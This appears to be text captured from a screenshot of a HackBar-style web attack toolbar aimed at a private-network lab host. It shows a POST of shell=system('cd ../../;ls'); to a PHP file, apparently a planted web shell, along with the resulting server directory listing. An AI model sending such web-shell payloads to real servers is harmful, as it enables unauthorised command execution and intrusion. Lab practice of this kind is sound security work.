 192.168.111.130/1.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
shell=system('cd ../../;ls');
backups cache crash lib local lock log mail metrics opt run snap spool tmp www